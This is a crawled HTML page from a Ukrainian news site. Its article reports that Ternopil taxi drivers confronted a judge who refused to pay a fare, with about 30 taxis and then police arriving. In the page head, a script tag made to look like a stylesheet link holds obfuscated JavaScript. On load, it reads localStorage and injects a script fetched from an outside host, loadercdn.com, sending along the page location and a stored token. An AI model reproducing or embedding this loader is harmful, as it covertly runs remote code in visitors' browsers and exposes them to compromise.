

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/u_ternopoli_taksisti_zhorstko_provchili_mistsevogo_mazhora_foto-49293.html
body_size: 16789
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>У Тернополі таксисти жорстко провчили місцевого &quot;мажора&quot; (фото)</title>
    <meta name="description" content="У Тернополі таксисти провчили нахабного суддю, який відмовився платити за проїзд у таксі.  Про це пише mediator." />
    <meta property="og:title" content="У Тернополі таксисти жорстко провчили місцевого &quot;мажора&quot; (фото)" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/49293.png" />
    <meta property="og:url" content="https://nnovosti.info/news/u_ternopoli_taksisti_zhorstko_provchili_mistsevogo_mazhora_foto-49293.html" />
    <meta property="og:description" content="У Тернополі таксисти провчили нахабного суддю, який відмовився платити за проїзд у таксі.  Про це пише mediator." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/u_ternopoli_taksisti_zhorstko_provchili_mistsevogo_mazhora_foto-49293.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/u_ternopoli_taksisti_zhorstko_provchili_mistsevogo_mazhora_foto-49293.html"
    },
    "headline":"У Тернополі таксисти жорстко провчили місцевого &quot;мажора&quot; (фото)",
    "description":"У Тернополі таксисти провчили нахабного суддю, який відмовився платити за проїзд у таксі.  Про це пише mediator.",
    "name":"У Тернополі таксисти жорстко провчили місцевого &quot;мажора&quot; (фото)",
    "url":"https://nnovosti.info/news/u_ternopoli_taksisti_zhorstko_provchili_mistsevogo_mazhora_foto-49293.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/49293.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2020-05-05T08:50:24+03:00",
    "author":{
        "@type":"Person",
        "name":"Марія Майорова"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/u_ternopoli_taksisti_zhorstko_provchili_mistsevogo_mazhora_foto-49293.html",
            "name": "У Тернополі таксисти жорстко провчили місцевого &quot;мажора&quot; (фото)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=49293&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>У Тернополі таксисти жорстко провчили місцевого &quot;мажора&quot; (фото)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="17" data-author-nickname="m.mayorova" data-author-realname="Марія Майорова">
						<time datetime="2020-05-05T08:50:24+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;05-05-20 08:50</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>У Тернополі таксисти провчили нахабного суддю, який відмовився платити за проїзд у таксі. Про це пише <a href="https://mediator.te.ua/2020/05/03/rozbirky-na-shidnomu-try-ekipazhi-patrulnyh-ta-kilka-desyatok-mashyn-taksi-foto/">mediator.te.ua</a>.</p><p>Зазначається, що 3 травня о 22.20 год. працівник суду викликав таксі, бо хотів у цілодобовий магазин. </p><p>Після того, як таксист привіз пасажира, той заявив, що "він суддя і не платитиме за проїзд". При цьому він показав посвідчення суді. Проте працівник таксі викликав своїх колег. На місце одразу приїхало 30 автомобілів.</p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p><img src="/media/contentimages/e725eb009d3bf418.jpg"></p><p>На місце події прибули також і правоохоронці, вони пояснили, що конфлікт було вичерпано до їх приїзду.</p><p><img src="/media/contentimages/1375eb009dcd7505.jpg"></p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/557/">суддя</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/514/">тернопільщина</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/u_ternopoli_taksisti_zhorstko_provchili_mistsevogo_mazhora_foto-49293.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
